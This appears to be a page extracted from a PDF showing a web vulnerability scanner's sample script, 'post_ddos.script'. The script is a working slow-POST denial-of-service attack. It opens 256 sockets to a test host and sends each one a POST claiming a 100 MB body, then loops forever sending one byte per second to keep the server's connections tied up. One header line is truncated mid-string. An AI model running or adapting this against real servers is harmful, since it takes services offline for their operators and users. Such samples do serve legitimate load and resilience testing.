 WVS Scripting
D:\work\wvs7\WebAppScan\bin\Data\Scripts\Samples\post_ddos.script
1 var number_of_connections = 256;
2 var sockets = new Array();
3
4 for (var i=0; i<number_of_connections; i++)
5 {
6 var s = new TSocket("tcp");
7 sockets[i] = s;
8
9 s.host = "acuart";
10 s.port = 80;
11 s.Timeout = 0;
12
13 if(s.connect())
14 {
15 Trace(i + " Connected");
16 Sent = s.Send("POST /aaaaaaaaaaaa HTTP/1.1\r\n"+
17 "Host: acuart\r\n" +
18 "Connection: keep-alive\r\n" +
19 "Keep-Alive: 900\r\n" +
20 "Content-Length: 100000000\r\n" +
21 "Content-Type: application/x-www-form-urlencoded\r\n" +
22 "Accept: *.*\r\n" +
23 "User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) App
24 "acunetix");
25
26 if(Sent<=0) Trace("Error sending");
27 else Trace(i+ " Sent data");
28 }
29 }
30
31 while (1){
32 for (var i=0; i<number_of_connections; i++)
33 {
34 sockets[i].Send("z");
35 }
36 sleep(1000);
37 trace(".");
38 }